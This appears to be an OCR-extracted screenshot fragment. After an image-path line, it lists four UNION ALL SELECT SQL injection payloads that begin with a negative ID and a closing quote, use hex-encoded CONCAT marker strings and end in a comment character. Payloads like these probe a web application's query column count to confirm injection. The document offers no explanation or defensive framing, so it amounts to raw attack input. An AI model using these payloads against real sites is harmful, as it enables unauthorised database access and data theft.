
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL,NULL
#
-9251287' UNION ALL SELECT
NULL,CONCAT(0x7e55767a616b77,
(1),0x6166786179557e) #
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL #
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e) #